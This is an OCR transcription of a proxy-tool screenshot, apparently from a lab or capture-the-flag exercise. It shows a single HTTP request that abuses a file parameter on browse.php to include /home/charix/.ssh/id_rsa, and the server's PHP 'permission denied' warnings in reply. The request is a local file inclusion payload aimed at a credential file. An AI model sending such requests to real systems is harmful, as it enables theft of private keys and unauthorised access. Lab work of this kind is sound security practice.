 Request
Pretty Raw Hex \n
1 GET /browse.php?file=/home/charix/.ssh/id_rsa HTTP/1.1
2 Host: 10.129.1.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.254/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Oct 2022 13:27:25 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 385
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
:  include(/home/charix/.ssh/id_rsa): failed to open stream: Permission
denied in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
11 <br />
12 <b>
Warning
</b>
:  include(): Failed opening '/home/charix/.ssh/id_rsa' for inclusion
(include_path='.:/usr/local/www/apache24/data') in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>